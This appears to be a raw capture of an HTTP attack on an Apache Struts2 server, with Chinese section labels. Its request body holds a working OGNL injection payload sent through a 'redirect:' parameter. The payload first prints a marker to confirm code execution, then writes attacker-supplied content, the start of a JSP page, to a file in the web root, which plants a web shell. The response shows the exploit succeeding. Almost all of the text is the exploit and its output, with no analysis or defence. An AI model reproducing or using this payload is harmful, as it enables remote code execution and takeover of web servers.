 响应头
HTTP/1.1 200 OK
Date: Wed, 16 Jan 2019 03:04:25 GMT
Server: Apache/2.4.29 (Debian)
Last-Modified: Wed, 16 Jan 2019 03:03:08 GMT
ETag: "c-57f8a847922b8"
Accept-Ranges: bytes
Content-Length: 12
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
请求体
redirect:${#req=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),#res=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),#re
s.getWriter().print('oko'),#res.getWriter().print(11282383-1),#res.getWriter().flush(),#res.getWriter().close(),new+java.io.BufferedWriter(new+java.io.FileWriter(#req.getRealPath('/')
+'/'+#req.getParameter('filename'))).append(#req.getParameter('content')).close()}&content=<%@+page+language="java"+import="java.util.*"+pageEncoding="UTF-8"%>
响应体
oko11282382